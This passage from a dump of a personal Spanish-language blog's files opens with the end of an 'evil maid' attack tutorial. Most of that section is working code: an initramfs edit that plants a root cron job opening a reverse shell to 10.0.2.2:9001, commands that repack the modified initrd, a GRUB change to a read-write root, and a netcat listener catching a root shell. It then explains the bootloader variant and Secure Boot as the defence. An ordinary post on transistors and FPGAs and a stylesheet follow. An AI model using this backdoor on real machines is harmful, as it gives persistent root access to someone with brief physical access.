CRON="${rootmnt}/etc/crontab"
LINE='* * * * *  root /bin/bash -c "/bin/bash -i >& /dev/tcp/10.0.2.2/9001 0>&1"'
grep -Fq "$LINE" "$CRON" || echo "$LINE" >> "$CRON"

# Chain to real filesystem
exec run-init ${drop_caps} "${rootmnt}" "${init}" "$@" &lt;"${rootmnt}/dev/console" &gt;"${rootmnt}/dev/console" 2>&1
echo "Something went badly wrong in the initramfs."
panic "Please file a bug on initramfs-tools."
</pre>

  <p>Volvemos a comprimir el archivo y lo cambiamos con el initrd original.</p>

<pre>
#!/bin/bash
cd extracted/early
find . -print0 | cpio --null -o -H newc > ../../early.cpio
cd ../early2
find . -print0 | cpio --null -o -H newc > ../../early2.cpio
cd ../main
find . -print0 | cpio --null -o -H newc > ../../main.cpio
cd ../..
zstd -T0 -19 main.cpio -o compressed-main.cpio

cat early.cpio early2.cpio compressed-main.cpio > initrd.img-6.12.74+deb13+1-amd64-modified
</pre>

  <p>Debian pasa por defecto al kernel el parámetro <code>ro</code>, lo que hace que el sistema de archivos raíz se monte en modo solo lectura durante el arranque. Como necesitamos modificar archivos del sistema para introducir el <b>backdoor</b>, es necesario ajustar la configuración de GRUB y cambiar este parámetro a <code>rw</code>, permitiendo así el montaje con permisos de escritura desde las primeras fases del arranque.</p>

<pre>
linux   /vmlinuz-6.12.74+deb13+1-amd64 root=UUID=c52d35dc-fe65-4d68-ae0c-812f866b19d3 rw  quiet
</pre>

  <p>A partir de ahora cuando el sistema arranque tendremos acceso permanente al sistema con usuario root.</p>

<pre>
alzze@ubuntu:~ $ nc -nlvp 9001
Listening on 0.0.0.0 9001
Connection received on 127.0.0.1 53662
root@deb:~#
</pre>

  <p><b>Evil Maid Attack a FDE</b></p>

  <p>La mayoría de instaladores de Linux no implementan <b>Full Disk Encryption (FDE)</b> completo. Aunque <b>GRUB</b> sí lo soporta, en estos casos la partición de arranque está cifrada, pero el ataque no desaparece: simplemente cambia de lugar.</p>

  <p>Ya no es posible modificar el <code>initrd</code> o los scripts de arranque como antes, porque todo ese contenido está cifrado. En este escenario, el objetivo pasa a ser el <b>bootloader</b>.</p>

  <p>GRUB, en configuraciones con FDE, se encarga de pedir la passphrase, descifrar el volumen y cargar el kernel. Si un atacante modifica su binario EFI en la partición EFI, puede introducir código que se ejecute antes del descifrado. Sigue siendo un EMA, pero atacando el bootloader.</p>

  <p>
    El problema sigue siendo el mismo: <b>no se verifica la integridad de lo que se ejecuta en el arranque</b>.
  </p>

  <p>
    Aquí entra <b>Secure Boot</b>. UEFI solo ejecuta binarios firmados y de confianza. Si GRUB ha sido modificado, la firma deja de ser válida y el sistema bloquea el arranque. Esto introduce una cadena de confianza que impide este tipo de ataques. Aun así, depende de la configuración. Si Secure Boot puede desactivarse o se añaden claves maliciosas, la protección deja de ser efectiva.
  </p>

  <p>
    Para no alargar más el post, no vamos a entrar en la implementación de Secure Boot. Quizá en el futuro nos metamos en la madriguera del TPM y todo lo que hay detrás.
  </p>
  </article>
</body>
<style>
  * {
    font-family: monospace;
  }

  header {
    display: flex;
    justify-content: flex-end;
  }

  body{
    display: flex;
    flex-direction: column;
    width: 95%;
    max-width:750px;
    margin:auto;
  }

  article{
    max-width: 100%;
    margin:auto;
  }

  pre {
    max-width: 100%;
    overflow-x: auto;
    padding-top: 1rem;
    padding-bottom: 1rem;
  }
</style>
</html>
</file>


<file: es/posts/teoria-de-transistores-y-fpgas/index.html>
<html>
<head>
  <title> teoría de transistores y FPGAs </title>
  <link rel="stylesheet" href="/styles.css">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon.png">
</head>
<body>
  <header>
    <a href='/'>[sobre mí]</a>
  </header>

  <article>
  <p>TEORÍA DE TRANSISTORES Y FPGAS</p>
  <hr>

  <p>Los transistores son uno de los componentes principales en la electrónica, y pueden funcionar como amplificadores, interruptores o moduladores de señal. Un transistor es un dispositivo con tres terminales, uno de los cuales actúa como terminal de control, regulando el comportamiento de los otros dos terminales. Existen dos tipos principales de transistores: BJT y FET.</p>

  <p>Los transistores <b>BJT</b> (Bipolar Junction Transistors) son dispositivos formados por dos uniones PN, una en polarización directa y otra en polarización inversa. Esta configuración permite el flujo de electrones y huecos entre el colector y el emisor, mientras que la base regula este flujo. Los transistores BJT pueden ser de dos tipos: NPN, donde una región de tipo N se coloca entre dos regiones de tipo P, y PNP, donde una región de tipo P se coloca entre dos regiones de tipo N. Cada una de estas regiones corresponde a un terminal: base, colector o emisor.</p>

  <img src="img/BJT.webp" style="max-width:100%">

  <p>Los <b>FET</b> (Field-Effect Transistors) son dispositivos semiconductores que controlan el flujo de corriente mediante un campo eléctrico. Entre ellos, los MOSFET son los más comunes, compuestos por una puerta (gate), drenaje (drain) y fuente (source). A diferencia de los BJT, los MOSFET se controlan por voltaje en lugar de corriente, lo que los hace más eficientes energéticamente. Su alta velocidad de conmutación y baja disipación de potencia los convierten en componentes esenciales en la electrónica digital, especialmente en circuitos integrados como procesadores y memorias.</p>

  <p>Los circuitos integrados (ICs) son básicamente circuitos compuestos por componentes electrónicos como transistores, resistencias, condensadores y otros, que están conectados físicamente y ensamblados en un chip para realizar una función específica. Pueden ser tan simples como una puerta lógica de la serie 7400, o tan complejos como microprocesadores o microcontroladores.</p>

  <img src="img/inverter.webp" style="max-width:100%">

  <p><b>FPGA</b></p>

  <p>Las <b>FPGAs</b> (Field Programmable Gate Arrays), a diferencia de otros dispositivos como microcontroladores o microprocesadores diseñados para interpretar y ejecutar un conjunto de instrucciones, permiten configurar el hardware mediante conexiones físicas programables. Esto significa que, en lugar de tener un circuito fijo, la FPGA permite reconfigurar sus componentes internos, como transistores y puertas lógicas, para formar circuitos específicos que realicen tareas particulares.</p>

  <p>Las FPGAs consisten en un conjunto de bloques lógicos interconectados que agrupan celdas lógicas. Las celdas lógicas son componentes electrónicos, principalmente LUTs, multiplexores y flip-flops.</p>

  <p>Una <b>LUT</b> (Look-Up Table) es una tabla configurada dentro de una FPGA utilizada para implementar funciones lógicas de manera eficiente. Almacena el resultado de todas las combinaciones posibles de entradas, permitiendo generar rápidamente la salida correspondiente para cada conjunto de entradas.</p>

  <p>Un <b>multiplexor</b> es un componente digital que selecciona una de varias entradas y la dirige a una única salida, según señales de control. Funciona como un interruptor, donde las señales de control determinan qué entrada se pasa a la salida en cada momento.</p>

  <p>Un <b>flip-flop</b> es un circuito de almacenamiento de un solo bit de información, que puede mantener su estado (0 o 1) hasta que recibe una señal de control, como un pulso de reloj. Su funcionamiento se basa en cambiar su estado de salida en respuesta a esta señal, permitiendo la sincronización y el almacenamiento de datos en sistemas digitales, como registros o contadores.</p>

  <img src="img/block.webp" style="max-width:100%">

  <p>Los bloques lógicos de las FPGAs están conectados mediante una matriz de rutas programables, lo que permite cambiar las conexiones entre ellos según sea necesario. Esta capacidad de reconfiguración hace que el hardware sea flexible, permitiendo crear y modificar circuitos personalizados para realizar funciones específicas y adaptarse a diferentes tareas.</p>

  <p>Las FPGAs incluyen otros elementos además de los bloques lógicos, como memorias, bloques de entrada y salida que facilitan la interacción con el exterior, e incluso microcontroladores integrados en algunos modelos, lo que las hace muy completas para diversos tipos de proyectos.</p>

  <p><b>Configuración de FPGA</b></p>

  <p>El proceso de diseño de una FPGA comienza con la creación del código HDL, que define la lógica y el comportamiento del circuito. Este código se sintetiza para generar un netlist, que es un diagrama de las conexiones y elementos lógicos necesarios. A continuación, se realiza el proceso de mapeo, colocación y enrutamiento, donde se asignan las conexiones y bloques lógicos a áreas específicas de la FPGA. Finalmente, se genera un archivo de bitstream, que se carga en la FPGA, configurando las conexiones físicas y permitiendo que el dispositivo ejecute el programa diseñado.</p>

  <p><a href="https://www.youtube.com/watch?v=H5MV7U8UHhk">Vídeo recomendado</a></p>

  <p>Descargar <a href="https://verilator.org/guide/latest/">verilator</a></p>

  </article>
</body>
<style>
  * {
    font-family: monospace;
  }

  header {
    display: flex;
    justify-content: flex-end;
  }

  body{
    display: flex;
    flex-direction: column;
    width: 95%;
    max-width:750px;
    margin:auto;
  }

  article{
    max-width: 100%;
    margin:auto;
  }

  pre {
    max-width: 100%;
    overflow-x: auto;
    padding-top: 1rem;
    padding-bottom: 1rem;
  }
</style>
</html>
</file>
<file: styles.css>
* {
    font-family: monospace;
  }

  header {
    display: flex;
    justify-content: flex-end;
  }

  body{
    display: flex;
    flex-direction: column;
    width: 95%;
    max-width:750px;
    margin:auto;
  }

  article{
    max-width: 100%;
    margin:auto;
  }

  b{
    margin-block: .2rem;
  }

  pre {
    font-size: .9rem;
    max-width: 100%;
    color: black;
    overflow-x: auto;
    padding-top: 1rem;
    padding-bottom: 1rem;
  }
  pre {
    background-color: #FFFFF0;
    border: solid 0.1em #bdb76b;
    padding: 1em;
    width: 90%;
    margin: auto;
    overflow-x: auto;
  }
  code {
    white-space: pre-wrap;
  }
  pre code {
    white-space: pre;
  }
</file>
